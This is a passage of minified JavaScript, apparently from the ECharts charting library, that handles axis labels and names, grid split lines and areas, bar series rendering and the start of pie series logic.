a=e.getModel("axisLabel"),r=a.get("margin"),o=n.getViewLabels(),s=(F(i.labelRotate,a.get("rotate"))||0)*_m/180,l=Sm(i.rotation,s,i.labelDirection),h=e.getCategories&&e.getCategories(!0),u=[],d=Mm(e),c=e.get("triggerEvent");return C(o,(function(o,s){var p=o.tickValue,f=o.formattedLabel,g=o.rawLabel,m=a;h&&h[p]&&h[p].textStyle&&(m=new ll(h[p].textStyle,a,e.ecModel));var v=m.getTextColor()||e.get("axisLine.lineStyle.color"),y=[n.dataToCoord(p),i.labelOffset+i.labelDirection*r],x=new Io({anid:"label_"+p,position:y,rotation:l.rotation,silent:d,z2:10});Ns(x.style,m,{text:f,textAlign:m.getShallow("align",!0)||l.textAlign,textVerticalAlign:m.getShallow("verticalAlign",!0)||m.getShallow("baseline",!0)||l.textVerticalAlign,textFill:"function"==typeof v?v("category"===n.type?g:"value"===n.type?p+"":p,s):v}),c&&(x.eventData=wm(e),x.eventData.targetType="axisLabel",x.eventData.value=g),t._dumbGroup.add(x),x.updateTransform(),u.push(x),t.group.add(x),x.decomposeTransform()})),u}}(this,t,e),i),function(t,e,i){var n=e.axis,a=e.getModel("minorTick");if(a.get("show")&&!n.scale.isBlank()){var r=n.getMinorTicksCoords();if(r.length)for(var o=a.getModel("lineStyle"),s=i.tickDirection*a.get("length"),l=_(o.getLineStyle(),_(e.getModel("axisTick").getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")})),h=0;h<r.length;h++)for(var u=Am(r[h],t._transform,s,l,"minorticks_"+h),d=0;d<u.length;d++)t.group.add(u[d])}}(this,t,e)},axisName:function(){var t=this.opt,e=this.axisModel,i=F(t.axisName,e.get("name"));if(i){var n,a,r=e.get("nameLocation"),o=t.nameDirection,s=e.getModel("nameTextStyle"),l=e.get("nameGap")||0,h=this.axisModel.axis.getExtent(),u=h[0]>h[1]?-1:1,d=["start"===r?h[0]-u*l:"end"===r?h[1]+u*l:(h[0]+h[1])/2,Cm(r)?t.labelOffset+o*l:0],c=e.get("nameRotate");null!=c&&(c=c*_m/180),Cm(r)?n=Sm(t.rotation,null!=c?c:t.rotation,o):(n=function(t,e,i,n){var a,r=wl(i-t.rotation),o=n[0]>n[1],s="start"===e&&!o||"start"!==e&&o;return{rotation:r,textAlign:Sl(r-_m/2)?(a=s?"bottom":"top","center"):Sl(r-1.5*_m)?(a=s?"top":"bottom","center"):(a="middle",r<1.5*_m&&_m/2<r?s?"left":"right":s?"right":"left"),textVerticalAlign:a}}(t,r,c||0,h),null!=(a=t.axisNameAvailableWidth)&&(a=Math.abs(a/Math.sin(n.rotation)),isFinite(a)||(a=null)));var p=s.getFont(),f=e.get("nameTruncate",!0)||{},g=f.ellipsis,m=F(t.nameTruncateMaxWidth,f.maxWidth,a),v=null!=g&&null!=m?Yl(i,m,p,g,{minChar:2,placeholder:f.placeholder}):i,y=e.get("tooltip",!0),_=e.mainType,b={componentType:_,name:i,$vars:["name"]};b[_+"Index"]=e.componentIndex;var w=new Io({anid:"name",__fullText:i,__truncatedText:v,position:d,rotation:n.rotation,silent:Mm(e),z2:1,tooltip:y&&y.show?x({content:i,formatter:function(){return i},formatterParams:b},y):null});Ns(w.style,s,{text:v,textFont:p,textFill:s.getTextColor()||e.get("axisLine.lineStyle.color"),textAlign:s.get("align")||n.textAlign,textVerticalAlign:s.get("verticalAlign")||n.textVerticalAlign}),e.get("triggerEvent")&&(w.eventData=wm(e),w.eventData.targetType="axisName",w.eventData.name=i),this._dumbGroup.add(w),w.updateTransform(),this.group.add(w),w.decomposeTransform()}}},wm=xm.makeAxisEventDataBase=function(t){var e={componentType:t.mainType,componentIndex:t.componentIndex};return e[t.mainType+"Index"]=t.componentIndex,e},Sm=xm.innerTextLayout=function(t,e,i){var n,a=wl(e-t);return{rotation:a,textAlign:Sl(a)?(n=0<i?"top":"bottom","center"):Sl(a-_m)?(n=0<i?"bottom":"top","center"):(n="middle",0<a&&a<_m?0<i?"right":"left":0<i?"left":"right"),textVerticalAlign:n}},Mm=xm.isLabelSilent=function(t){var e=t.get("tooltip");return t.get("silent")||!(t.get("triggerEvent")||e&&e.show)};function Tm(t){t&&(t.ignore=!0)}function Im(t,e){var i=t&&t.getBoundingRect().clone(),n=e&&e.getBoundingRect().clone();if(i&&n){var a=ne([]);return se(a,a,-t.rotation),i.applyTransform(re([],a,t.getLocalTransform())),n.applyTransform(re([],a,e.getLocalTransform())),i.intersect(n)}}function Cm(t){return"middle"===t||"center"===t}function Am(t,e,i,n,a){for(var r=[],o=[],s=[],l=0;l<t.length;l++){var h=t[l].coord;o[0]=h,s[o[1]=0]=h,s[1]=i,e&&(_t(o,o,e),_t(s,s,e));var u=new Wo({anid:a+"_"+t[l].tickValue,subPixelOptimize:!0,shape:{x1:o[0],y1:o[1],x2:s[0],y2:s[1]},style:n,z2:2,silent:!0});r.push(u)}return r}var Dm=C,Lm=P;function km(t,e){return"all"===t||z(t)&&0<=S(t,e)||t===e}function Em(t){var e=(t.ecModel.getComponent("axisPointer")||{}).coordSysAxesInfo;return e&&e.axesInfo[zm(t)]}function Pm(t){return!!t.get("handle.show")}function zm(t){return t.type+"||"+t.id}var Om=Qc({type:"axis",_axisPointer:null,axisPointerClass:null,render:function(t,e,i,n){this.axisPointerClass&&function(t){var e=Em(t);if(e){var i=e.axisPointerModel,n=e.axis.scale,a=i.option,r=i.get("status"),o=i.get("value");null!=o&&(o=n.parse(o));var s=Pm(i);null==r&&(a.status=s?"show":"hide");var l=n.getExtent().slice();l[0]>l[1]&&l.reverse(),(null==o||o>l[1])&&(o=l[1]),o<l[0]&&(o=l[0]),a.value=o,s&&(a.status=e.axis.scale.isBlank()?"hide":"show")}}(t),Om.superApply(this,"render",arguments),Nm(this,t,0,i,0,!0)},updateAxisPointer:function(t,e,i,n,a){Nm(this,t,0,i,0,!1)},remove:function(t,e){var i=this._axisPointer;i&&i.remove(e),Om.superApply(this,"remove",arguments)},dispose:function(t,e){Rm(this,e),Om.superApply(this,"dispose",arguments)}});function Nm(t,e,i,n,a,r){var o=Om.getAxisPointerClass(t.axisPointerClass);if(o){var s=function(t){var e=Em(t);return e&&e.axisPointerModel}(e);s?(t._axisPointer||(t._axisPointer=new o)).render(e,s,n,r):Rm(t,n)}}function Rm(t,e,i){var n=t._axisPointer;n&&n.dispose(e,i),t._axisPointer=null}var Bm=[];function Vm(t,e,i){i=i||{};var n=t.coordinateSystem,a=e.axis,r={},o=a.getAxesOnZeroOf()[0],s=a.position,l=o?"onZero":s,h=a.dim,u=n.getRect(),d=[u.x,u.x+u.width,u.y,u.y+u.height],c={left:0,right:1,top:0,bottom:1,onZero:2},p=e.get("offset")||0,f="x"===h?[d[2]-p,d[3]+p]:[d[0]-p,d[1]+p];if(o){var g=o.toGlobalCoord(o.dataToCoord(0));f[c.onZero]=Math.max(Math.min(g,f[1]),f[0])}r.position=["y"===h?f[c[l]]:d[0],"x"===h?f[c[l]]:d[3]],r.rotation=Math.PI/2*("x"===h?0:1),r.labelDirection=r.tickDirection=r.nameDirection={top:-1,bottom:1,left:-1,right:1}[s],r.labelOffset=o?f[c[s]]-f[c.onZero]:0,e.get("axisTick.inside")&&(r.tickDirection=-r.tickDirection),F(i.labelInside,e.get("axisLabel.inside"))&&(r.labelDirection=-r.labelDirection);var m=e.get("axisLabel.rotate");return r.labelRotate="top"===l?-m:m,r.z2=1,r}function Gm(t,e,i,n){var a=i.axis;if(!a.scale.isBlank()){var r=i.getModel("splitArea"),o=r.getModel("areaStyle"),s=o.get("color"),l=n.coordinateSystem.getRect(),h=a.getTicksCoords({tickModel:r,clamp:!0});if(h.length){var u=s.length,d=t.__splitAreaColors,c=Q(),p=0;if(d)for(var f=0;f<h.length;f++){var g=d.get(h[f].tickValue);if(null!=g){p=(g+(u-1)*f)%u;break}}var m=a.toGlobalCoord(h[0].coord),v=o.getAreaStyle();for(s=z(s)?s:[s],f=1;f<h.length;f++){var y,x,b,w,S=a.toGlobalCoord(h[f].coord);m=a.isHorizontal()?(x=l.y,w=l.height,(y=m)+(b=S-y)):(y=l.x,b=l.width,(x=m)+(w=S-x));var M=h[f-1].tickValue;null!=M&&c.set(M,p),e.add(new Ho({anid:null!=M?"area_"+M:null,shape:{x:y,y:x,width:b,height:w},style:_({fill:s[p]},v),silent:!0})),p=(p+1)%u}t.__splitAreaColors=c}}}function Hm(t){t.__splitAreaColors=null}Om.registerAxisPointerClass=function(t,e){Bm[t]=e},Om.getAxisPointerClass=function(t){return t&&Bm[t]};var Fm=["axisLine","axisTickLabel","axisName"],Wm=["splitArea","splitLine","minorSplitLine"],$m=Om.extend({type:"cartesianAxis",axisPointerClass:"CartesianAxisPointer",render:function(t,e,i,n){this.group.removeAll();var a=this._axisGroup;if(this._axisGroup=new wi,this.group.add(this._axisGroup),t.get("show")){var r=t.getCoordSysModel(),o=Vm(r,t),s=new xm(t,o);C(Fm,s.add,s),this._axisGroup.add(s.getGroup()),C(Wm,(function(e){t.get(e+".show")&&this["_"+e](t,r)}),this),js(a,this._axisGroup,t),$m.superCall(this,"render",t,e,i,n)}},remove:function(){Hm(this)},_splitLine:function(t,e){var i=t.axis;if(!i.scale.isBlank()){var n=t.getModel("splitLine"),a=n.getModel("lineStyle"),r=a.get("color");r=z(r)?r:[r];for(var o=e.coordinateSystem.getRect(),s=i.isHorizontal(),l=0,h=i.getTicksCoords({tickModel:n}),u=[],d=[],c=a.getLineStyle(),p=0;p<h.length;p++){var f=i.toGlobalCoord(h[p].coord);s?(u[0]=f,u[1]=o.y,d[0]=f,d[1]=o.y+o.height):(u[0]=o.x,u[1]=f,d[0]=o.x+o.width,d[1]=f);var g=l++%r.length;this._axisGroup.add(new Wo({anid:null!=h[p].tickValue?"line_"+h[p].tickValue:null,subPixelOptimize:!0,shape:{x1:u[0],y1:u[1],x2:d[0],y2:d[1]},style:_({stroke:r[g]},c),silent:!0}))}}},_minorSplitLine:function(t,e){var i=t.axis,n=t.getModel("minorSplitLine").getModel("lineStyle"),a=e.coordinateSystem.getRect(),r=i.isHorizontal(),o=i.getMinorTicksCoords();if(o.length)for(var s=[],l=[],h=n.getLineStyle(),u=0;u<o.length;u++)for(var d=0;d<o[u].length;d++){var c=i.toGlobalCoord(o[u][d].coord);r?(s[0]=c,s[1]=a.y,l[0]=c,l[1]=a.y+a.height):(s[0]=a.x,s[1]=c,l[0]=a.x+a.width,l[1]=c),this._axisGroup.add(new Wo({anid:"minor_line_"+o[u][d].tickValue,subPixelOptimize:!0,shape:{x1:s[0],y1:s[1],x2:l[0],y2:l[1]},style:h,silent:!0}))}},_splitArea:function(t,e){Gm(this,this._axisGroup,t,e)}});$m.extend({type:"xAxis"}),$m.extend({type:"yAxis"}),Qc({type:"grid",render:function(t,e){this.group.removeAll(),t.get("show")&&this.group.add(new Ho({shape:t.coordinateSystem.getRect(),style:_({fill:t.get("backgroundColor")},t.getItemStyle()),silent:!0,z2:-1}))}}),$c((function(t){t.xAxis&&t.yAxis&&!t.grid&&(t.grid={})})),jc(qg("line","circle","line")),Uc(Kg("line")),Xc(nc.PROCESSOR.STATISTIC,{seriesType:"line",modifyOutputEnd:!0,reset:function(t,e,i){var n=t.getData(),a=t.get("sampling"),r=t.coordinateSystem;if("cartesian2d"===r.type&&a){var o,s=r.getBaseAxis(),l=r.getOtherAxis(s),h=s.getExtent(),u=Math.abs(h[1]-h[0]),d=Math.round(n.count()/u);1<d&&("string"==typeof a?o=Qg[a]:"function"==typeof a&&(o=a),o&&t.setData(n.downSample(n.mapDimension(l.dim),1/d,o,Jg)))}}});var Xm=Ou.extend({type:"series.__base_bar__",getInitialData:function(t,e){return Gp(this.getSource(),this,{useEncodeDefaulter:!0})},getMarkerPosition:function(t){var e=this.coordinateSystem;if(e){var i=e.dataToPoint(e.clampData(t)),n=this.getData(),a=n.getLayout("offset"),r=n.getLayout("size");return i[e.getBaseAxis().isHorizontal()?0:1]+=a+r/2,i}return[NaN,NaN]},defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,barMinHeight:0,barMinAngle:0,large:!1,largeThreshold:400,progressive:3e3,progressiveChunkMode:"mod",itemStyle:{},emphasis:{}}});function Ym(t,e,i,n,a,r){zs(t,e,i.getModel("label"),i.getModel("emphasis.label"),{labelFetcher:a,labelDataIndex:r,defaultText:cg(a.getData(),r),isRectText:!0,autoColor:n}),Zm(t),Zm(e)}function Zm(t,e){"outside"===t.textPosition&&(t.textPosition=e)}Xm.extend({type:"series.bar",dependencies:["grid","polar"],brushSelector:"rect",getProgressive:function(){return!!this.get("large")&&this.get("progressive")},getProgressiveThreshold:function(){var t=this.get("progressiveThreshold"),e=this.get("largeThreshold");return t<e&&(t=e),t},defaultOption:{clip:!0,roundCap:!1,showBackground:!1,backgroundStyle:{color:"rgba(180, 180, 180, 0.2)",borderColor:null,borderWidth:0,borderType:"solid",borderRadius:0,shadowBlur:0,shadowColor:null,shadowOffsetX:0,shadowOffsetY:0,opacity:1}}});var Um=ja([["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["stroke","barBorderColor"],["lineWidth","barBorderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]),jm={getBarItemStyle:function(t){var e=Um(this,t);if(this.getBorderLineDash){var i=this.getBorderLineDash();i&&(e.lineDash=i)}return e}},qm=ls({type:"sausage",shape:{cx:0,cy:0,r0:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},buildPath:function(t,e){var i=e.cx,n=e.cy,a=Math.max(e.r0||0,0),r=Math.max(e.r,0),o=.5*(r-a),s=a+o,l=e.startAngle,h=e.endAngle,u=e.clockwise,d=Math.cos(l),c=Math.sin(l),p=Math.cos(h),f=Math.sin(h);(u?h-l<2*Math.PI:l-h<2*Math.PI)&&(t.moveTo(d*a+i,c*a+n),t.arc(d*s+i,c*s+n,o,-Math.PI+l,l,!u)),t.arc(i,n,r,l,h,!u),t.moveTo(p*r+i,f*r+n),t.arc(p*s+i,f*s+n,o,h-2*Math.PI,h-Math.PI,!u),0!==a&&(t.arc(i,n,a,h,l,u),t.moveTo(d*a+i,f*a+n)),t.closePath()}}),Km=["itemStyle","barBorderWidth"],Jm=[0,0];x(ll.prototype,jm),ep({type:"bar",render:function(t,e,i){this._updateDrawMode(t);var n=t.get("coordinateSystem");return"cartesian2d"!==n&&"polar"!==n||(this._isLargeDraw?this._renderLarge(t,e,i):this._renderNormal(t,e,i)),this.group},incrementalPrepareRender:function(t,e,i){this._clear(),this._updateDrawMode(t)},incrementalRender:function(t,e,i,n){this._incrementalRenderLarge(t,e)},_updateDrawMode:function(t){var e=t.pipelineContext.large;(null==this._isLargeDraw||e^this._isLargeDraw)&&(this._isLargeDraw=e,this._clear())},_renderNormal:function(t,e,i){var n,a=this.group,r=t.getData(),o=this._data,s=t.coordinateSystem,l=s.getBaseAxis();"cartesian2d"===s.type?n=l.isHorizontal():"polar"===s.type&&(n="angle"===l.dim);var h=t.isAnimationEnabled()?t:null,u=t.get("clip",!0),d=function(t,e){var i=t.getArea&&t.getArea();if("cartesian2d"===t.type){var n=t.getBaseAxis();if("category"!==n.type||!n.onBand){var a=e.getLayout("bandWidth");n.isHorizontal()?(i.x-=a,i.width+=2*a):(i.y-=a,i.height+=2*a)}}return i}(s,r);function c(t){var e=rv[s.type](r,t),i=function(t,e,i){return new("polar"===t.type?Lo:Ho)({shape:dv(e,i,t),silent:!0,z2:0})}(s,n,e);return i.useStyle(g.getBarItemStyle()),"cartesian2d"===s.type&&i.setShape("r",m),v[t]=i}a.removeClipPath();var p=t.get("roundCap",!0),f=t.get("showBackground",!0),g=t.getModel("backgroundStyle"),m=g.get("barBorderRadius")||0,v=[],y=this._backgroundEls||[];r.diff(o).add((function(e){var i=r.getItemModel(e),o=rv[s.type](r,e,i);if(f&&c(e),r.hasValue(e)){if(u&&ev[s.type](d,o))return void a.remove(l);var l=iv[s.type](e,o,n,h,!1,p);r.setItemGraphicEl(e,l),a.add(l),sv(l,r,e,i,o,t,0,"polar"===s.type)}})).update((function(e,i){var l=r.getItemModel(e),x=rv[s.type](r,e,l);if(f){var _;0===y.length?_=c(i):((_=y[i]).useStyle(g.getBarItemStyle()),"cartesian2d"===s.type&&_.setShape("r",m),v[e]=_);var b=rv[s.type](r,e);$s(_,{shape:dv(n,b,s)},h,e)}var w=o.getItemGraphicEl(i);if(r.hasValue(e)){if(u&&ev[s.type](d,x))return void a.remove(w);w?$s(w,{shape:x},h,e):w=iv[s.type](e,x,n,h,!0,p),r.setItemGraphicEl(e,w),a.add(w),sv(w,r,e,l,x,t,0,"polar"===s.type)}else a.remove(w)})).remove((function(t){var e=o.getItemGraphicEl(t);"cartesian2d"===s.type?e&&nv(t,h,e):e&&av(t,h,e)})).execute();var x=this._backgroundGroup||(this._backgroundGroup=new wi);x.removeAll();for(var _=0;_<v.length;++_)x.add(v[_]);a.add(x),this._backgroundEls=v,this._data=r},_renderLarge:function(t,e,i){this._clear(),hv(t,this.group);var n=t.get("clip",!0)?$g(t.coordinateSystem,!1,t):null;n?this.group.setClipPath(n):this.group.removeClipPath()},_incrementalRenderLarge:function(t,e){this._removeBackground(),hv(e,this.group,!0)},dispose:et,remove:function(t){this._clear(t)},_clear:function(t){var e=this.group,i=this._data;t&&t.get("animation")&&i&&!this._isLargeDraw?(this._removeBackground(),this._backgroundEls=[],i.eachItemGraphicEl((function(e){"sector"===e.type?av(e.dataIndex,t,e):nv(e.dataIndex,t,e)}))):e.removeAll(),this._data=null},_removeBackground:function(){this.group.remove(this._backgroundGroup),this._backgroundGroup=null}});var Qm=Math.max,tv=Math.min,ev={cartesian2d:function(t,e){var i=e.width<0?-1:1,n=e.height<0?-1:1;i<0&&(e.x+=e.width,e.width=-e.width),n<0&&(e.y+=e.height,e.height=-e.height);var a=Qm(e.x,t.x),r=tv(e.x+e.width,t.x+t.width),o=Qm(e.y,t.y),s=tv(e.y+e.height,t.y+t.height);e.x=a,e.y=o,e.width=r-a,e.height=s-o;var l=e.width<0||e.height<0;return i<0&&(e.x+=e.width,e.width=-e.width),n<0&&(e.y+=e.height,e.height=-e.height),l},polar:function(t,e){var i=e.r0<=e.r?1:-1;if(i<0){var n=e.r;e.r=e.r0,e.r0=n}n=tv(e.r,t.r);var a=Qm(e.r0,t.r0),r=(e.r=n)-(e.r0=a)<0;return i<0&&(n=e.r,e.r=e.r0,e.r0=n),r}},iv={cartesian2d:function(t,e,i,n,a){var r=new Ho({shape:x({},e),z2:1});if(r.name="item",n){var o=i?"height":"width",s={};r.shape[o]=0,s[o]=e[o],el[a?"updateProps":"initProps"](r,{shape:s},n,t)}return r},polar:function(t,e,i,n,a,r){var o=new(!i&&r?qm:Lo)({shape:_({clockwise:e.startAngle<e.endAngle},e),z2:1});if(o.name="item",n){var s=i?"r":"endAngle",l={};o.shape[s]=i?0:e.startAngle,l[s]=e[s],el[a?"updateProps":"initProps"](o,{shape:l},n,t)}return o}};function nv(t,e,i){i.style.text=null,$s(i,{shape:{width:0}},e,t,(function(){i.parent&&i.parent.remove(i)}))}function av(t,e,i){i.style.text=null,$s(i,{shape:{r:i.shape.r0}},e,t,(function(){i.parent&&i.parent.remove(i)}))}var rv={cartesian2d:function(t,e,i){var n=t.getItemLayout(e),a=i?function(t,e){var i=t.get(Km)||0,n=isNaN(e.width)?Number.MAX_VALUE:Math.abs(e.width),a=isNaN(e.height)?Number.MAX_VALUE:Math.abs(e.height);return Math.min(i,n,a)}(i,n):0,r=0<n.width?1:-1,o=0<n.height?1:-1;return{x:n.x+r*a/2,y:n.y+o*a/2,width:n.width-r*a,height:n.height-o*a}},polar:function(t,e,i){var n=t.getItemLayout(e);return{cx:n.cx,cy:n.cy,r0:n.r0,r:n.r,startAngle:n.startAngle,endAngle:n.endAngle}}};function ov(t){return null!=t.startAngle&&null!=t.endAngle&&t.startAngle===t.endAngle}function sv(t,e,i,n,a,r,o,s){var l=e.getItemVisual(i,"color"),h=e.getItemVisual(i,"opacity"),u=e.getVisual("borderColor"),d=n.getModel("itemStyle"),c=n.getModel("emphasis.itemStyle").getBarItemStyle();s||t.setShape("r",d.get("barBorderRadius")||0),t.useStyle(_({stroke:ov(a)?"none":u,fill:ov(a)?"none":l,opacity:h},d.getBarItemStyle()));var p=n.getShallow("cursor");p&&t.attr("cursor",p),s||Ym(t.style,c,n,l,r,i),ov(a)&&(c.fill=c.stroke="none"),Ls(t,c)}var lv=lo.extend({type:"largeBar",shape:{points:[]},buildPath:function(t,e){for(var i=e.points,n=this.__startPoint,a=this.__baseDimIdx,r=0;r<i.length;r+=2)n[a]=i[r+a],t.moveTo(n[0],n[1]),t.lineTo(i[r],i[r+1])}});function hv(t,e,i){var n=t.getData(),a=[],r=n.getLayout("valueAxisHorizontal")?1:0;a[1-r]=n.getLayout("valueAxisStart");var o=n.getLayout("largeDataIndices"),s=n.getLayout("barWidth"),l=t.getModel("backgroundStyle");if(t.get("showBackground",!0)){var h=n.getLayout("largeBackgroundPoints"),u=[];u[1-r]=n.getLayout("backgroundStart");var d=new lv({shape:{points:h},incremental:!!i,__startPoint:u,__baseDimIdx:r,__largeDataIndices:o,__barWidth:s,silent:!0,z2:0});!function(t,e,i){var n=e.get("borderColor")||e.get("color"),a=e.getItemStyle(["color","borderColor"]);t.useStyle(a),t.style.fill=null,t.style.stroke=n,t.style.lineWidth=i.getLayout("barWidth")}(d,l,n),e.add(d)}var c=new lv({shape:{points:n.getLayout("largePoints")},incremental:!!i,__startPoint:a,__baseDimIdx:r,__largeDataIndices:o,__barWidth:s});e.add(c),function(t,e,i){var n=i.getVisual("borderColor")||i.getVisual("color"),a=e.getModel("itemStyle").getItemStyle(["color","borderColor"]);t.useStyle(a),t.style.fill=null,t.style.stroke=n,t.style.lineWidth=i.getLayout("barWidth")}(c,t,n),c.seriesIndex=t.seriesIndex,t.get("silent")||(c.on("mousedown",uv),c.on("mousemove",uv))}var uv=ad((function(t){var e=function(t,e,i){var n=t.__baseDimIdx,a=1-n,r=t.shape.points,o=t.__largeDataIndices,s=Math.abs(t.__barWidth/2),l=t.__startPoint[a];Jm[0]=e,Jm[1]=i;for(var h=Jm[n],u=Jm[1-n],d=h-s,c=h+s,p=0,f=r.length/2;p<f;p++){var g=2*p,m=r[g+n],v=r[g+a];if(d<=m&&m<=c&&(l<=v?l<=u&&u<=v:v<=u&&u<=l))return o[p]}return-1}(this,t.offsetX,t.offsetY);this.dataIndex=0<=e?e:null}),30,!1);function dv(t,e,i){var n,a="polar"===i.type;return n=a?i.getArea():i.grid.getRect(),a?{cx:n.cx,cy:n.cy,r0:t?n.r0:e.r0,r:t?n.r:e.r,startAngle:t?e.startAngle:0,endAngle:t?e.endAngle:2*Math.PI}:{x:t?e.x:n.x,y:t?n.y:e.y,width:t?e.width:n.width,height:t?n.height:e.height}}function cv(t,e,i){e=z(e)&&{coordDimensions:e}||x({},e);var n=t.getSource(),a=Pp(n,e),r=new xp(a,t);return r.initData(n,i),r}Uc(nc.VISUAL.LAYOUT,P(hf,"bar")),Uc(nc.VISUAL.PROGRESSIVE_LAYOUT,uf),jc({seriesType:"bar",reset:function(t){t.getData().setVisual("legendSymbol","roundRect")}});var pv={updateSelectedMap:function(t){this._targetList=z(t)?t.slice():[],this._selectTargetMap=D(t||[],(function(t,e){return t.set(e.name,e),t}),Q())},select:function(t,e){var i=null!=e?this._targetList[e]:this._selectTargetMap.get(t);"single"===this.get("selectedMode")&&this._selectTargetMap.each((function(t){t.selected=!1})),i&&(i.selected=!0)},unSelect:function(t,e){var i=null!=e?this._targetList[e]:this._selectTargetMap.get(t);i&&(i.selected=!1)},toggleSelected:function(t,e){var i=null!=e?this._targetList[e]:this._selectTargetMap.get(t);if(null!=i)return this[i.selected?"unSelect":"select"](t,e),i.selected},isSelected:function(t,e){var i=null!=e?this._targetList[e]:this._selectTargetMap.get(t);return i&&i.selected}};function fv(t,e){this.getAllNames=function(){var t=e();return t.mapArray(t.getName)},this.containName=function(t){return 0<=e().indexOfName(t)},this.indexOfName=function(e){return t().indexOfName(e)},this.getItemVisual=function(e,i){return t().getItemVisual(e,i)}}var gv=tp({type:"series.pie",init:function(t){gv.superApply(this,"init",arguments),this.legendVisualProvider=new fv(E(this.getData,this),E(this.getRawData,this)),this.updateSelectedMap(this._createSelectableList()),this._defaultLabelLine(t)},mergeOption:function(t){gv.superCall(this,"mergeOption",t),this.updateSelectedMap(this._createSelectableList())},getInitialData:function(t,e){return cv(this,{coordDimensions:["value"],encodeDefaulter:P(Ch,this)})},_createSelectableList:function(){for(var t=this.getRawData(),e=t.mapDimension("value"),i=[],n=0,a=t.count();n<a;n++)i.push({name:t.getName(n),value:t.get(e,n),selected:yu(t,n,"selected")});return i},getDataParams:function(t){var e=this.getData(),i=gv.superCall(this,"getDataParams",t),n=[];return e.each(e.mapDimension("value"),(function(t){n.push(t)})),i.percent=_l(n,t,e.hostModel.get("percentPrecision")),i.$vars.push("percent"),i},_defaultLabelLine:function(t){Ia(t,"labelLine",["show"]);var e=t.labelLine,i=t.emphasis.labelLine;e.show=e.show&&t.label.show,i.show=i.show&&t.emphasis.label.show},defaultOption:{zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,minShowLabelAngle:0,selectedOffset:10,hoverOffset:10,avoidLabelOverlap:!0,percentPrecision:2,stillShowZeroSum:!0,left:0,top:0,right:0,bottom:0,width:null,height:null,label:{rotate:!1,show:!0,position:"outer",alignTo:"none",margin:"25%",bleedMargin:10,distanceToLabelLine:5},labelLine:{show:!0,length:15,length2:15,smooth:!1,lineStyle:{width:1,type:"solid"}},itemStyle:{borderWidth:1},animationType:"expansion",animationTypeUpdate:"transition",animationEasing:"cubicOut"}});function mv(t,e,i,n){var a=e.getData(),r=a.getName(this.dataIndex),o=e.get("selectedOffset");n.dispatchAction({type:"pieToggleSelect",from:t,name:r,seriesId:e.id}),a.each((function(t){vv(a.getItemGraphicEl(t),a.getItemLayout(t),e.isSelected(a.getName(t)),o,i)}))}function vv(t,e,i,n,a){var r=(e.startAngle+e.endAngle)/2,o=i?n:0,s=[Math.cos(r)*o,Math.sin(r)*o];a?t.animate().when(200,{position:s}).start("bounceOut"):t.attr("position",s)}function yv(t,e){wi.call(this);var i=new Lo({z2:2}),n=new Oo,a=new Io;this.add(i),this.add(n),this.add(a),this.updateData(t,e,!0)}T(gv,pv);var xv=yv.prototype;function _v(t,e){C(e,(function(e){e.update="updateView",Yc(e,(function(i,n){var a={};return n.eachComponent({mainType:"series",subType:t,query:i},(function(t){t[e.method]&&t[e.method](i.name,i.dataIndex);var n=t.getData();n.each((function(e){var i=n.getName(e);a[i]=t.isSelected(i)||!1}))})),{name:i.name,selected:a,seriesId:i.seriesId}}))}))}function bv(t){return{getTargetSeries:function(e){var i={},n=Q();return e.eachSeriesByType(t,(function(t){t.__paletteScope=i,n.set(t.uid,t)})),n},reset:function(t,e){var i=t.getRawData(),n={},a=t.getData();a.each((function(t){var e=a.getRawIndex(t);n[e]=t})),i.each((function(e){var r,o=n[e],s=null!=o&&a.getItemVisual(o,"color",!0),l=null!=o&&a.getItemVisual(o,"borderColor",!0);if(s&&l||(r=i.getItemModel(e)),!s){var h=r.get("itemStyle.color")||t.getColorFromPalette(i.getName(e)||e+"",t.__paletteScope,i.count());null!=o&&a.setItemVisual(o,"color",h)}if(!l){var u=r.get("itemStyle.borderColor");null!=o&&a.setItemVisual(o,"borderColor",u)}}))}}}xv.updateData=function(t,e,i){var n=this.childAt(0),a=this.childAt(1),r=this.childAt(2),o=t.hostModel,s=t.getItemModel(e),l=t.getItemLayout(e),h=x({},l);h.label=null;var u=o.getShallow("animationTypeUpdate");i?(n.setShape(h),"scale"===o.getShallow("animationType")?(n.shape.r=l.r0,Xs(n,{shape:{r:l.r}},o,e)):(n.shape.endAngle=l.startAngle,$s(n,{shape:{endAngle:l.endAngle}},o,e))):"expansion"===u?n.setShape(h):$s(n,{shape:h},o,e);var d=t.getItemVisual(e,"color");n.useStyle(_({lineJoin:"bevel",fill:d},s.getModel("itemStyle").getItemStyle())),n.hoverStyle=s.getModel("emphasis.itemStyle").getItemStyle();var c=s.getShallow("cursor");c&&n.attr("cursor",c),vv(this,t.getItemLayout(e),o.isSelected(t.getName(e)),o.get("selectedOffset"),o.get("animation")),this._updateLabel(t,e,!i&&"transition"===u),this.highDownOnUpdate=o.get("silent")?null:function(t,e){var i=o.isAnimationEnabled()&&s.get("hoverAnimation");"emphasis"===e?(a.ignore=a.hoverIgnore,r.ignore=r.hoverIgnore,i&&(n.stopAnimation(!0),n.animateTo({shape:{r:l.r+o.get("hoverOffset")}},300,"elasticOut"))):(a.ignore=a.normalIgnore,r.ignore=r.normalIgnore,i&&(n.stopAnimation(!0),n.animateTo({shape:{r:l.r}},300,"elasticOut")))},Ls(this)},xv._updateLabel=function(t,e,i){var n=this.childAt(1),a=this.childAt(2),r=t.hostModel,o=t.getItemModel(e),s=t.getItemLayout(e).label,l=t.getItemVisual(e,"color");if(!s||isNaN(s.x)||isNaN(s.y))a.ignore=a.normalIgnore=a.hoverIgnore=n.ignore=n.normalIgnore=n.hoverIgnore=!0;else{var h={points:s.linePoints||[[s.x,s.y],[s.x,s.y],[s.x,s.y]]},u={x:s.x,y:s.y};i?($s(n,{shape:h},r,e),$s(a,{style:u},r,e)):(n.attr({shape:h}),a.attr({style:u})),a.attr({rotation:s.rotation,origin:[s.x,s.y],z2:10});var 